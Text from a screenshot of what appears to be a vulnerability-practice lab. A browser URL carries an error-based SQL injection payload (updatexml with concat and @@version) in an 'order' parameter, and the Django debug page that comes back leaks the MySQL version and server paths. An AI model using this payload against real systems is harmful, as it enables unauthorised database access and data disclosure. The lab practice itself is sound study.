 不安全 | 123.56.181.14:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
漏洞学习 乌云(WooYun.org)... GitHub AIchatOS tools 漏洞学习博客 ctfer CSRF-JSONP 靶场练习 owasp A4 不安全... AMiner - AI
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.43'")
Request Method: GET
Request URL: http://123.56.181.14:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.43'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Mon, 04 Sep 2023 21:21:07 -0500